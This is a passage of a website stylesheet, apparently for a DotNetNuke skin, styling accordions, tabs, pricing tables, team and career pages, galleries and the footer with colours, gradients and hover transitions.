    background-image: url("../images/icons/plus_minus.png"); 
    background-repeat:no-repeat; 
    background-position: bottom center; 
    }
    
.ui-state-default .ui-icon {
    background-image: url("../images/icons/plus_minus.png"); 
    background-repeat:no-repeat; 
    background-position: top center !importat; 
    }
    
.ui-icon-triangle-1-s {
    background-position: 0 -34px; 
    }
    
.ui-icon, .ui-widget-content .ui-icon {
    background-image: url("../images/icons/plus_minus.png"); 
    background-repeat:no-repeat; 
    background-position: bottom center; 
    }
    
.ui-icon {
    height:34px; 
    width:34px; 
    float:left; 
    background:#31393e; 
    margin-right:15px; 
    }

.ui-state-active span.ui-icon {
    background-color:#708090;
    }

.ui-accordion .ui-accordion-header {
    font-size:14px;
    padding:0;
    margin-bottom:5px;
}

.ui-accordion .ui-accordion-content {
    padding: 1em 0; display:block;
}

.ui-widget-content {
    background:#FFFFFF;
    color: #222222;
}

#accordion h3.ui-state-active { color:#708090; }
.ui-accordion-content p { line-height:22px; }


/*=========== Responsive Tab Code =========*/

.resp-tabs-list li {
    font-size:14px; 
    font-weight:normal; 
    }
    
    .resp-tabs-list li:hover {
        color:#708090;
    }
    
.resp-tab-content p {
    line-height:22px; 
    }

.resp-tab-item { border-top:3px solid #F7F7F7; background:#F7F7F7; border-right:2px solid #fff; } 
   
.resp-tab-active {
    color:#708090; border-top:3px solid #708090; background:#fff;
    }


/*============ Back to Top Button ======*/
.totop {
    right:18px; 
    bottom:18px; 
    position:fixed; 
    z-index:4999; 
    cursor:pointer;
    text-align:center; 
    }
    
    .totop span {
        width:32px; 
        height:32px; 
        text-decoration:none; 
        border:0 none; 
        display:block; 
        cursor:pointer; 
        background:#0e0e0e;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }
    
    .totop span:hover { 
        background:#708090;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }

/*========== End Back To Top Button ====*/



p.TeamTextTitle {
     font-size:24px; font-family:"open sans",Tahoma; font-weight:300;
     text-align:center;
     color:#708090;   
}

.TeamDescribs {
     font-size:14px; line-height:24px; text-align:center;
     padding:24px 0;
    }

.TeamName {
     font-size:18px; line-height:24px; text-align:center; font-family:"open sans",Tahoma; font-weight:normal;
     padding:18px 0 8px 0;
    }
    
.TeamIdentity {
     font-size:14px; line-height:24px; text-align:center;
    }


.Article {
    padding-top:8px; 
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}
    
.ArticleText {
    padding-top:10px; 
    line-height:20px; 
    text-align:center; 
} 
      
.Article:hover {
    opacity:0.7; 
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
} 

p.TeamSocialPack {
    margin-top:30px; text-align:center; 
}

.TeamSocialPack a {
    padding:10px; padding-top:14px;
    text-align:center; background:#ececed; color:#585f69;
    font-size:10px;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}

.TeamSocialPack a .fa-facebook {
    padding:12px 5px;
}

.TeamSocialPack a:hover {
    background:#708090; color:#fff;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}


/*=========== Aboutus Pages Code =======*/

.AboutusBxslider {
    padding-top:45px; 
    }
    
.AboutusTitle {
    padding-top:45px; 
    font-size:18px; 
    padding-bottom:10px; font-family:"open sans",Tahoma; font-weight:300;
    border-bottom:1px solid #EBEBEB; 
    }
    
.AboutusText {
    padding-top:16px; 
    line-height:22px; 
    }

.AboutusTitle.TeamTitle {
    padding-top:25px; 
    }
    
.TeamTitle {
    font-size:18px; 
    padding-bottom:10px; 
    border-bottom:1px solid #EBEBEB; 
    }

.TeamPart {
    margin-top:10px; 
    padding-bottom:60px; 
    }
    
.TeamPart .Article {
    padding-bottom:10px; 
    }
    
.TeamPart span {
    line-height:50px; 
    }
    
.TeamPart span.Name {
    font-size:18px; 
    }
    
.TeamPart span.Identity {
    font-size:14px; 
    color:#a6a7a7; 
    float:right; 
    }
    
.TeamPart .ArticleText {
    padding-top:0px; 
    padding-bottom:10px; 
    }

.GapTopBottom {
    padding:20px 0 0 0; 
    }
    
.TopTitle {
    font-size:18px; font-family:"open sans",Tahoma; font-weight:300;
    }
    
.TopDetails {
    padding-top:5px; 
    line-height:20px; 
    }
    
a.LearnMore:hover {
    text-decoration:none; 
    }


/*=========== RecentWorks Code ========*/

.ContentPane .H2Container_Title { margin-left:15px; margin-right:15px; }
.FullBodyDiv { margin-top:6em; padding:5em 0; background:#333; }
.FullBodyDiv.FullBodyDiv5 { margin-top:3.5em; }
.RecentWorks { margin-bottom:5px; border:1px solid #ececec; padding-bottom:15px; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;  }
.RecentWorks .TeamName { font-weight:normal; }
.RecentWorks img { border-bottom:4px solid #708090; }   
.RecentWorks:hover { background:#708090; color:#fff; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }

.FullBodyDiv .RecentWorks { border:1px solid #505050; background:#4d4d4d; }
.FullBodyDiv .RecentWorks img { border:6px solid #484848; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.FullBodyDiv .RecentWorks img:hover { border:6px solid #708090; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.FullBodyDiv .TeamName { color:#fff; text-transform:uppercase; font-size:16px; font-weight:300; }
.FullBodyDiv .TeamIdentity { color:#bdbdbd; }


.ReadMorePlus { text-align:right; position:absolute; right:5px; bottom:118px; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.ReadMorePlus a { padding:4px 10px; background:#708090; color:#fff; }
.ReadMorePlus a:hover { text-decoration:none; }
.RecentWorks:hover .ReadMorePlus { right:30px; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }


/*=========== LatestWorks Code ========*/

.TitleText { color:#fff; font-size:24px; line-height:24px; font-family:"open sans",Tahoma; font-weight:300; text-align:center; text-transform:uppercase; }
.TitleDetails { padding:20px 0 42px 0; color:#bdbdbd; font-size:16px; line-height:22px; text-align:center; }
.BottomLine { margin:5em 0 0 0; border-top:1px solid #e4e4e4; }


/*=========== Our Services Code ======*/

.ServicesDiv .TitleText { padding-top:2.2em; color:#333; }
.ServicesDiv .TitleDetails { color:#6A6A6A; }
.ServicesDiv .BodyPromoBox { margin-top:0; }


/*=========== All Divider Code ========*/

.divider1 { margin:30px 0; border-top:1px solid #ebebeb; }
.divider2 { margin:30px 0; border-top:1px dotted #ebebeb; }
.divider3 { margin:30px 0; border-top:1px dashed #ebebeb; }
.divider4 { margin:30px 0; border-top:2px solid #ebebeb; }
.divider5 { margin:30px 0; border-top:2px dotted #ebebeb; }
.divider6 { margin:30px 0; border-top:2px dashed #ebebeb; }
.divider7 { margin:30px 0; height:4px; background:#ebebeb; }
.divider8 { margin:30px 0; height:4px; background:#ebebeb; border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px; behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); }

.BottomSliderbar { padding:3px 3%; width:94%; border-bottom: 1px solid #BFBFC1; float:left;
    background: #fff; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#fff), to(#DFDFE1));
    background: -webkit-linear-gradient(#fff, #DFDFE1); 
    background: -moz-linear-gradient(#fff, #DFDFE1);
    background: -ms-linear-gradient(#fff, #DFDFE1); 
    background: -o-linear-gradient(#fff, #DFDFE1);
    background: linear-gradient(#fff, #DFDFE1); 
    -pie-background: linear-gradient(#fff, #DFDFE1);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;  
}

.bannerContent li { width:25%; float:left; list-style:none; text-decoration:none; }
.bannerContent li a { font-family:"open sans", Arial; font-size:16px; color:#333; }
.bannerContent li a:hover { text-decoration:none; color:#00a3e9; }
.bannerContent li.LatestNews a { padding-left:50px; }

.ReadMoreBtn { margin-top:1px; padding:0 20px; line-height:30px; cursor:pointer;
    background:#00a3e9; float:right;
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#00a3e9), to(#006e9d));
    background: -webkit-linear-gradient(#00a3e9, #006e9d); 
    background: -moz-linear-gradient(#00a3e9, #006e9d);
    background: -ms-linear-gradient(#00a3e9, #006e9d); 
    background: -o-linear-gradient(#00a3e9, #006e9d);
    background: linear-gradient(#00a3e9, #006e9d); 
    -pie-background: linear-gradient(#00a3e9, #006e9d);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.65); behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.ReadMoreBtn:hover { margin-top:1px; padding:0 20px; line-height:30px; cursor:pointer;
    background:#006e9d;
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#006e9d), to(#00a3e9));
    background: -webkit-linear-gradient(#006e9d, #00a3e9); 
    background: -moz-linear-gradient(#006e9d, #00a3e9);
    background: -ms-linear-gradient(#006e9d, #00a3e9); 
    background: -o-linear-gradient(#006e9d, #00a3e9);
    background: linear-gradient(#006e9d, #00a3e9); 
    -pie-background: linear-gradient(#006e9d, #00a3e9);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.65); behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.bannerContent li a.ReadMoreBtn { color:#fff; }
    
.ArticleTitle a { font-size:18px; line-height:28px; color:#333; }
.ArticleTitle a:hover { color:#708090; text-decoration:none; }
.ArticleDate { padding-top:3px; color:#b0afaf; }
.LatestFeed .ArticleText { padding-top:2px; line-height:20px; }

.NewsTitle { margin:35px 0 8px 0; border-bottom:1px solid #ebebeb; }
.NewsTitle img { padding-right:10px; }
.LatestFeed { padding:15px 0; border-bottom:1px dotted #ebebeb; }
.LatestFeedLast { border-bottom:none; }

.UpEvent { padding-bottom:23px; }
.dnnSortable { min-height: 32px !important; }


/*============  Prices Table ==========*/

.PricesTitle { font-size:22px; font-family:"open sans",Tahoma; font-weight:300; padding:25px 0; line-height:22px; }

/*  01 GENERAL STYLING  */

.pricing_table ul { margin: 0px; padding: 0px; list-style: none; }
.pricing_table ul li { list-style-type:none; }
.pricing_table ul li { margin: 0px; width:100%; height:100%; height:26px; padding-top:10px; float:left; text-shadow:1px 1px 0px #ffffff; text-align: center; padding-left: 0px; }

/*  02 HEADERS  */

.pricing_table li.pricing_header1 { height:36px; font-size: 18px; line-height:24px; color:#ffffff; text-shadow: 1px 1px 1px #000000;
	/* Rounded Corners */
	-webkit-border-radius:9px 9px 0 0; -khtml-border-radius:9px 9px 0 0; -moz-border-radius:9px 9px 0 0; -ms-border-radius:9px 9px 0 0; border-radius:9px 9px 0 0;
	
	/* Gradient */
    background-image: -moz-linear-gradient(rgba(0,0,0,0.1), rgba(0,0,0,0.3));
    background-image: -webkit-linear-gradient-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3)));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.3));
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3));
    background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3));
    background-image: no-repeat;
   
    /* transition */
	-webkit-transition: font-size 0.2s; -moz-transition: font-size 0.2s; -o-transition: font-size 0.2s; -ms-transition: font-size 0.2s; transition: font-size 0.2s;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table li.pricing_header2 { height:60px; font-size: 30px; font-weight:bold; line-height:50px; border-bottom:1px solid #cccccc; text-shadow: 1px 1px 1px #ffffff;
	/* Gradient */
	background-color:#efefef;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #EBEBEB));
	background-image: -webkit-linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	background-image: -moz-linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	background-image: -o-linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	background-image: -ms-linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	background-image: linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	
	/* transition */
	-webkit-transition: font-size 0.2s; -moz-transition: font-size 0.2s; -o-transition: font-size 0.2s; -ms-transition: font-size 0.2s; transition: font-size 0.2s;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table li.pricing_header2 span { font-size: 10px; line-height:40px; }

/* 2. First column specific styling */

.pricing_table .pricing_column_first li.pricing_header1 { background:none; }
.pricing_table .pricing_column_first li.pricing_header2 { background-color:#efefef; border-bottom:1px solid #cccccc; margin-top:1px;
	/* Rounded Corners */
	-webkit-border-radius:9px 9px 0 0; -khtml-border-radius:9px 9px 0 0; -moz-border-radius:9px 9px 0 0; -ms-border-radius:9px 9px 0 0; border-radius:9px 9px 0 0;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table .pricing_column_first li.pricing_header2 span { font-size:18px; font-weight:bold; line-height:56px; padding-left:10px; }


/* 03 COLUMNS STYLING */

/* 1. Common columns styling */

.pricing_table .pricing_column_first,
.pricing_table .pricing_column { height:100%; float: left; margin-right:1px; position:relative; }

.pricing_table .pricing_column_first { *z-index:2; }

.pricing_table .pricing_hover_area:hover .pricing_column {
	/* transition */
	-webkit-transition: all 0.4s ease; -moz-transition: all 0.4s ease; -o-transition: all 0.4s ease; -ms-transition: all 0.4s ease; transition: all 0.4s ease;
	
	/* filter */
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); -moz-opacity: 0.8; -khtml-opacity: 0.8; opacity: 0.8;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table .pricing_hover_area .pricing_column:hover {
    /* transition */
	-webkit-transform:scaleY(1.02); -moz-transform:scaleY(1.02); -o-transform:scaleY(1.02); -ms-transform:scaleY(1.02); transform:scaleY(1.02);
	/* filter */
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter:alpha(opacity=100); -moz-opacity:1; -khtml-opacity:1; opacity:1;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table .pricing_column_first li { text-align: left; }
.pricing_table .pricing_column_first li span { padding-left:10px; }


/* 2. Columns sizes */
.pricing_six .pricing_column,
.pricing_six .pricing_column_first { width: 15.9%; /* 6 columns */ }
.pricing_five .pricing_column,
.pricing_five .pricing_column_first { width:19.9%; /* 5 columns */ }
.pricing_four .pricing_column,
.pricing_four .pricing_column_first { width:24.9%; /* 4 columns */ }
.pricing_three .pricing_column,
.pricing_three .pricing_column_first { width:33.2%;  /* 3 columns */ }


/* 4. Rows styling */
.pricing_table .odd { background-color: #f6f6f6; border-bottom:1px solid #cccccc; }
.pricing_table .even { background-color: #efefef; border-bottom:1px solid #cccccc; }

/* 5. Table icons */
.pricing_table .pricing_yes, .pricing_table .pricing_no { height:20px; width:100%; float:left; }
.pricing_table .pricing_yes {
	background:url("../images/icons/yes.png") center top no-repeat; 
	_background:url("../images/icons/ie_yes.gif") center top no-repeat; 
}
.pricing_table .pricing_no {
	background:url("../images/icons/no.png") center top no-repeat; 
	_background:url("../images/icons/ie_no.gif") center top no-repeat; 
}

/* 6. Columns footer */
.pricing_table .pricing_footer {
    width: 100%; height: 40px; padding-top: 14px; padding-bottom: 6px; float: left;
    border-top:1px solid #f9f9f9; border-bottom: 2px solid #323232; background-color: #e2e2e2;
}

/* 7. Buttons */

.pricing_table a.pricing_button { width: 100px; height: 21px; padding: 7px 0px 0px 0px; display: block;
	text-align:center; text-decoration:none; font-weight:bold; margin: 0 auto; color:#ffffff; font-size:12px; text-decoration:none; font-weight:bold;
	text-shadow: 1px 1px 1px #000; -webkit-text-shadow: 1px 1px 1px #000; -mox-text-shadow: 1px 1px 1px #000; -ms-text-shadow: 1px 1px 1px #000;
	
	/* Gradient */
    background-image: -moz-linear-gradient(rgba(0,0,0,0.1), rgba(0,0,0,0.3));
    background-image: -webkit-linear-gradient-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3)));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.3));
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3));
    background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3));
    background-image: no-repeat;
    border: 1px solid rgba(0,0,0,0.5);
    
	/* Button shadow */
	-webkit-box-shadow:0px 1px 0px rgba(000,000,000,0.8), inset 0px 1px 1px rgba(255,255,255,0.3);
	-moz-box-shadow:0px 1px 0px rgba(000,000,000,0.8), inset 0px 1px 1px rgba(255,255,255,0.3);
	-ms-box-shadow:0px 1px 0px rgba(000,000,000,0.8), inset 0px 1px 1px rgba(255,255,255,0.3);
	box-shadow:0px 1px 0px rgba(000,000,000,0.8), inset 0px 1px 1px rgba(255,255,255,0.3);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table a.pricing_button:hover {
	background-image: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.2));
	background-image: -webkit-linear-gradient-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.2)));
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.2));
	background-image: -ms-linear-gradient(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.2));
	background-image: no-repeat;
	border: 1px solid rgba(0, 0, 0, 0.2);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table a.pricing_button:active {
	background-image: -moz-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0));
	background-image: -webkit-linear-gradient-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0)));
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0));
	background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0));
	background-image: no-repeat;
	border: 1px solid rgba(0, 0, 0, 0.2);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}


/* 05 COLORS */

.pricing_table .gradient_blue a.pricing_button,
.pricing_table .gradient_blue li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}
.pricing_table .gradient_green a.pricing_button,
.pricing_table .gradient_green li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}
.pricing_table .gradient_yellow a.pricing_button,
.pricing_table .gradient_yellow li.pricing_header1 {
	background-color: #708090; border-bottom:1px solid #ccc; text-shadow:none;
}
.pricing_table .gradient_orange a.pricing_button,
.pricing_table .gradient_orange li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}
.pricing_table .gradient_red a.pricing_button,
.pricing_table .gradient_red li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}
.pricing_table .gradient_black a.pricing_button,
.pricing_table .gradient_black li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}

.pricing_table .pricing_column li.pricing_footer a.pricing_button { border-bottom:0; line-height:14px; }


/* 06 DARK TABLE */

.pricing_dark_style { color: #fefefe; background-color:#000000; }
.pricing_dark_style ul li { text-shadow: 1px 1px 1px #000000; }
.pricing_dark_style li.pricing_header1 { color:#ffffff; text-shadow: 1px 1px 1px #000000; }
.pricing_dark_style li.pricing_header2 {
	border-bottom:1px solid #000000;
	border-top:1px solid #000000;
	text-shadow: 1px 1px 1px #000000;
	/* Gradient */
	background-color:#121212;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #121212));
	background-image: -webkit-linear-gradient(#181818 0%, #121212 100%);
	background-image: -moz-linear-gradient(#181818 0%, #121212 100%);
	background-image: -o-linear-gradient(#181818 0%, #121212 100%);
	background-image: -ms-linear-gradient(#181818 0%, #121212 100%);
	background-image: linear-gradient(#181818 0%, #121212 100%);
}
.pricing_dark_style .pricing_column_first li.pricing_header2 { background-color:#121212; border-bottom:1px solid #000000; }
.pricing_dark_style .odd { background-color: #181818; border-bottom:1px solid #000000; }
.pricing_dark_style .even { background-color: #121212; border-bottom:1px solid #000000; }
.pricing_dark_style .pricing_footer { border-top: 1px solid #090909; border-bottom: 2px solid #000000; background-color: #121212; }


/* Our Services Pages */

.Services {
    padding-top:30px; 
    }
    
.TopTitle em.fa {
    font-size:32px; 
    padding-right:8px; 
    }
    
.TopTitle span {
    vertical-align:6px; 
    }

ul.ChooseUs {
    padding-top:16px; 
    }
    
ul.ChooseUs li {
    list-style:none; 
    line-height:22px; 
    }
    
ul.ChooseUs em.fa {
    font-size:18px; 
    padding-right:5px; 
    }
    
ul.ChooseUs span {
    vertical-align:2px; 
    }


/* Testimonials Pages */

.TopLine { margin:3.4em 0 0 0; border-top:1px solid #e4e4e4; }

.TitleDetails.Testimonials { padding-bottom:10px; }

.ExampleText {
    font-size:24px; font-family:"open sans",Tahoma; font-weight:300;
    padding:30px 0; 
    line-height:26px; 
    }
    
.TestimonialsBack {
    background:#FCFCFC; 
    border:1px solid #B5B3B3; 
    padding:20px; 
    }
    
ul#quotes {
    margin-bottom:50px; 
    }
    
ul#quotes li, ul#button_quotes li {
    list-style: none; 
    }
    
ul#quotes blockquote {
    list-style: none; 
    font-family:'open sans', Arial; 
    color:#222; 
    font-size:12px; 
    }
    
ul#quotes cite {
    font-size:16px; 
    font-style:italic; 
    text-align:right; 
    float:right; 
    padding-right:5px; 
    }

.quoteColor {
    font-size:32px;
}


/* Carrer Pages */

.SiteNav ul li {
    list-style:none; 
    border-bottom:1px solid #CECFCF; 
    padding:8px 0; 
    }
    
.SiteNav ul li:last-of-type {
    border-bottom:none; 
    }
    
.SiteNav ul li:hover {
    background:#F2F3F4; 
    cursor:pointer; 
    }
    
.SiteNav ul li a {
    padding:0 10px; 
    font-size:16px; 
    color:#333; 
    }
    
.SiteNav ul li a:hover {
    text-decoration:none; 
    }
    
.SiteNav ul li.Active {
    background:#F2F3F4; 
    }

.CareerTitle {
    line-height:22px; 
    }
    
.position,.JobRes {
    font-size:14px; 
    font-weight:bold; 
    line-height:28px; 
    }
    
.Share {
    text-align:right; 
    }
    
.Share img {
    width:20px; 
    height:20px; 
    }

ul.ResList {
    padding-left:25px; 
    }
    
ul.ResList li {
    padding:1px 0; 
    }

.ApplyOnline {
    margin-top:20px; 
    }
    
.ApplyOnline a:hover {
    text-decoration:none; 
    }

#accordion {
    margin-top:23px; 
    }


/*=========== Highlighted Text Code ========*/    

.HighlightedText { padding-top:20px; }
.bgtitle a { color:#fff; padding-left:3px; }
.bgtitle a:hover { text-decoration:none; }
.blue { background:#1883c3; margin-right:4px; }
.orange { background:#f26601; margin-right:4px; }
.green { background:#6eb10f; margin-right:4px; }
.red { background:#9a0007; margin-right:4px; }
.skyblue { background:#1abee2; margin-right:4px; }
.black { background:#1b1b1b; margin-right:4px; }
.yellow { background:#f6ae13; margin-right:4px; }
.violet { background:#7049c7; margin-right:4px; }
.purple { background:#7a1264; margin-right:4px; }
.brass { background:#877502; margin-right:4px; }
.chocolate { background:#953702; margin-right:4px; }
.cyan { background:#0f9596; margin-right:4px; }


/*=========== Promobox Code ==============*/    

.Promobox {
    padding-top:20px; 
    }
    
.promoboxbtn {
    margin-top:6px; 
    float:right; 
    }
    
.promoboxbtn2 {
    margin-top:6px; 
    }


/*=========== Vedio Code ================*/ 

.vedioiframe {
    margin-top:30px; 
    margin-bottom:36px; 
    }
    
.SliderNivo {
    margin-top:30px; 
    }

/*=========== Error Code ================*/

.ErrorText {
    font-size:24px; 
    padding-top:120px; 
    }
    
.ErrorTitle {
    font-size:235px; 
    padding-top:150px; 
    color:#EDEEEF; 
    }
    
ul.Errorlinks li {
    line-height:26px; 
    }
    
    ul.Errorlinks li a em {
        color:#0088CC; 
    }
    
    ul.Errorlinks li a span {
        color:#333;
    }

.OfficeMap {
    margin-top:75px; 
    }

#ContactUs {
    padding-top:25px; 
    }
    
.SiteNav.ContactUs ul {
    margin-top:17px; 
    }

.BusinessTitle {
    line-height:22px; 
    }
    
.BusinessTitle span {
    color:#a60902; 
    font-weight:bold; 
    letter-spacing:1px; 
    }


/*=========== Paralex Code =====*/

.ParalexGap { height:5em; }
.ParallexBg .BodyPromoBox { background: rgba(236, 236, 236, 0.7); }


/*=========== Carousel & gallery Code =====*/

.Carousel {
    padding-top:30px; 
    }
    
.gallery.clearfix {
     margin-top:30px;
     }
          
.gallery img {
    list-style:none; 
    float:left; 
    margin-right:10px; 
    margin-bottom:10px; 
    width:23.55%; 
    }
    
.gallery img:hover {
    opacity:0.7; 
    }
    
div.ppt {
    display:none !important; 
    }
    
.pp_nav p {
    margin:0 3px; 
    margin-top:-1px; 
    }

.ourclient {
    padding-top:40px; 
    font-size:18px; 
    }
    
.Clients {
    padding-top:20px; 
    }
    
.Clients img {
    opacity:0.7; 
    }
    
.Clients img:hover {
    opacity:1; 
    }


/*=========== FooterBoxPart Code ========*/ 

.FooterBoxPart {
    margin-top:5em; 
    padding:30px; 
    background:#f1f0f0; 
    }

.FooterBoxPart.BodyBoxPart { margin-top:0; }
            
.BoxSkinTitle {
    font-size:18px; 
    line-height:22px;
    padding-bottom:10px; 
    font-family:"open sans",Tahoma; font-weight:300;
    }
    
.BoxSkinTitle span {
    color:#708090; 
    }
    
.BoxPurchaseText {
    text-align:right; 
    padding:14px 0; 
    }
    
.BoxPurchaseText a {
    background:#708090; 
    color:#fff; 
    padding:10px 24px; 
    font-size:14px; 
    font-family:"open sans",Tahoma; font-weight:300;
    }
    
.BoxPurchaseText a:hover {
    text-decoration:none; 
    opacity:.8; 
    }


/*=========== Footer Code ===========*/

#FooterSocial {
    padding:0px;
    position:relative; z-index:900;
    display:block;
    }

#FooterSocial ul#quotes {
    margin-bottom:0px;
}

.HappyClientTitle {
    font-size:24px; text-align:center; font-family:"open sans",Tahoma; font-weight:300;
    padding:0 0 24px 0;
}

p.SocialIcons {
    padding:12px 0; 
    text-align:center; 
    }
    
    p.SocialIcons a {
        color:#fff; 
        letter-spacing:46px;
        opacity:.5; 
    }

    p.SocialIcons a:hover {
        opacity:1; 
        background:none;
    }

.FooterAboutUs {
    font-size:12px; color:#fff; line-height:22px; color:#d7d9da; 
}
  
p.FooterSocialPack {
    text-align:left; margin-top:20px; padding-bottom:50px;  
}

p.FooterSocialPack a {
    background:#c5c5c5;
}
 
#MainFooter {
    padding:0px 30px;
    border-top:5px solid #E0E0E0; 
    -webkit-box-shadow: 1px 1px 2px #161616; -ms-box-shadow: 1px 1px 2px #161616; -moz-box-shadow: 1px 1px 2px #161616; box-shadow: 1px 1px 2px #161616; 
    behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); 
    position:relative; 
    z-index:895; 
    background:#5b616b;  
    }

.BoxedContainer #MainFooter, 
.BoxedContainer #Header {
    box-shadow:none; 
}

/*=========== FooterMenu Code =======*/ 
 
.Underline {
    margin:17px 0; 
    height:1px; 
    background:#c5c5c5; 
    }
    
.PostText {
    font-family:Arial; 
    font-size:12px; 
    color:#cfd5e4; 
    line-height:20px; 
    }
    
.PostText span {
    color:#757575; 
    }
    
.PostImage img:hover {
    opacity:0.7; 
    }


/*=========== Tag Code ==============*/

.Tag li {
    padding:5px 10px; 
    margin:4px;
    list-style:none; 
    text-decoration:none; 
    float:left; 
    background:#c5c5c5;  
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;     
    }
    
    .Tag li a {
        color:#585f69;
        }
        
    .Tag li a:hover {
        color:#fff; 
        text-decoration:none; 
        }
        
    .Tag li:hover {
        background:#708090; 
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
        }


/*=========== LinkList Code =========*/

ul.LinkList {
    margin-top:-10px; 
    }
    
.LinkList li {
    list-style:none; 
    text-decoration:none; 
    padding:5px 0; 
    line-height:26px; 
    border-bottom:1px solid #727b7e; 
    }
.LinkList li a {
    color:#d7d9da; 
    padding-left:2px; 
    font-family:Arial; 
    font-size:12px; 
